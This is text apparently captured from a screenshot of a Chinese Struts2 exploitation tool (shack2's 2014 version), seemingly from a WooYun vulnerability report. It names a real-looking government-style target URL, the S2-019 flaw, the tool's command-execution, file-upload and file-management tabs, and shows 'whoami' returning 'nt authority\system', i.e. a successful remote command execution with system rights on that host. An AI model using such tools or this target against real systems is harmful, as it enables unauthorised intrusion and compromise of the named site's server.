 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.chdgd.com.cn/index/new/detail.action?id=286 漏洞编号S-019
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
获取Web信息完毕......----2016/4/2 9:42:30
正在执行命令中，请稍等片刻........----2016/4/2 9:42:31
命令执行完毕........----2016/4/2 9:42:32
正在执行命令中，请稍等片刻........----2016/4/2 9:43:13
命令执行完毕........----2016/4/2 9:43:13
www.wooyun.org